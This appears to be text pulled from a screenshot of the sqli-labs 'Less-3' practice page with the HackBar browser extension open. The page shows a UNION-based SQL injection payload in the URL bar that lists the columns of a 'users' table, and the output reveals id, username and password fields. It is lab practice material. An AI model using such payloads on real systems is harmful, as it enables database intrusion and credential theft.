 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-3/?id=0') union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'--+
Split URL
Execution